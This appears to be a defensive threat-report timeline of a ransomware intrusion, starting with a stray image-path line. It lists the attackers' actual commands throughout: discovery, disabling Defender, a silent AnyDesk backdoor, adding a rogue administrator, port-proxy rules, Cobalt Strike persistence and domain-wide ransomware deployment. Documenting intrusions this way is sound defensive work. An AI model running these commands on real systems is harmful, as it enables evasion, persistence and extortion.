 compress-archive -path ot.txt -destinationpath ot.zip
wmic logicaldisk list brief
Day 8
wmic diskdrive list brief
wmic memphysical list brief
wmic memlogical list brief
wmic memcache list brief
wmic pagefile list brief
wmic nic list brief
wmic netprotocal list brief
wmic bios list brief
wmic csproduct
09:01 - 10:30 UTC - Discovery
cmd.exe /C arp -a
nbtscan.exe -v -s REDACTED/24
cmd.exe /C ipconfig
cmd.exe /C net view REDACTED /ALL
cmd.exe /C net config workstation
cmd.exe /C nltest /domain_trusts
10:41 UTC - Defense Evasion
Set-MpPreference -DisableRealtimeMonitoring $true
10:42 UTC - Discovery
adfind.exe -f (objectcategory=group) -csv name cn description
sAMAccountName > adfind\g.csv
14:14 UTC - Persistence, Command and Control
Installed on domain controller
cmd.exe" /c C:\ProgramData\AnyDesk.exe --install C:\ProgramData\AnyDesk --start-with-win --silent
cmd.exe" /c echo J9kzQ2Y0qO | "C:\ProgramData\anydesk.exe" --set-password
net.exe user oldadministrator qc69t4B#Z0kE3 /add
net.exe localgroup Administrators oldadministrator /ADD
14:32 UTC - Discovery
Windows Administrator GUI Tools
mmc.exe "C:\Windows\system32\dssite.msc"
mmc.exe "C:\Windows\system32\domain.msc"
mmc.exe "C:\Windows\system32\dsa.msc"
20:17 UTC - Persistence
Threat actors working on GPO to run Cobalt Strike when certain users log on
File creation:
C:\Windows\System32\GroupPolicy\User\Scripts\Logon\test.bat
Day 11
12:44 UTC - Persistence
Threat Actors return to troubleshoot GPO
13:05 UTC - Lateral Movement
RDP to other domain controller
14:12 UTC - Persistence, Command and Control
AnyDesk installed on second domain controller
14:27 - 21:47 UTC - Lateral Movement, Discovery
Continued user of various use of Windows
utilities for discovery, GPO troubleshooting,
and RDP to various hosts
Day 12
18:54 - 20:53 UTC - Discovery
Continued checks via Windows
Administrator GUI tools and GPO checks
Day 13
09:47 UTC - Lateral Movement
Threat actor RDP's into system in apparent test of GPO
Day 28
22:07 UTC - Defense Evasion
netsh.exe interface portproxy show all
netsh.exe interface portproxy add
v4tov4 listenport=3390 listenaddress=
[REDACTED] connectport=3389
connectaddress=[REDACTED]
netsh.exe" advfirewall firewall add rule
name=forwarded protocol=TCP dir=in
localip=[REDACTED] localport=3390
action=allow
netsh.exe interface portproxy delete
v4tov4 listenport=3390 listenaddress=
[REDACTED]
Day 29
13:30 UTC - Discovery
Another check in of certain domain assets
and check of domain connected computers
20:11 UTC - Impact
Ransomware binary staged on domain controller
20:35 UTC - Persistence
Creation of multiple scheduled tasks to execute periodically Cobalt Strike
22:29 UTC - Impact
Threat actor tests deployment using
AWSCollector script against single host
invokemodule -module locker -locker
[REDACTED].dll -lockerpath
programdata\microsoft -lockertype dll
-lockername sysfunc -
lockerdeployonly $false -
lockerentrypoint run -lockerentrypoint
run -lockerparams
"/target=C:\programdata\microsoft\WP
D\" -handlesystems [REDACTED]
invokemodule -module locker -locker
[REDACTED].dll -lockerpath
programdata\microsoft -lockertype dll
-lockername sysfunc -
lockerdeployonly $false -
lockerentrypoint run -handlesystems
custom
22:45 UTC - Impact
Threat actor deploys ransomware domain
wide using AWSCollector script